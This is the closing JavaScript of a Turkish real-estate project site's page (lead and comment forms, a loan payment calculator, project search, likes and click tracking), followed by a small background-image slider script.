        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3034'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 337500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js
body_size: -140
content:
 $(document).ready(function() {
 if ($('[data-background]').length > 0) {
      $('[data-background]').each(function() {
        var $background, $backgroundmobile, $this;
        $this = $(this);
        $background = $(this).attr('data-background');
        $backgroundmobile = $(this).attr('data-background-mobile');
        if ($this.attr('data-background').substr(0, 1) === '#') {
          return $this.css('background-color', $background);
        } else if ($this.attr('data-background-mobile') && device.mobile()) {
          return $this.css('background-image', 'url(' + $backgroundmobile + ')');
        } else {
          return $this.css('background-image', 'url(' + $background + ')');
        }
      });
    }
  });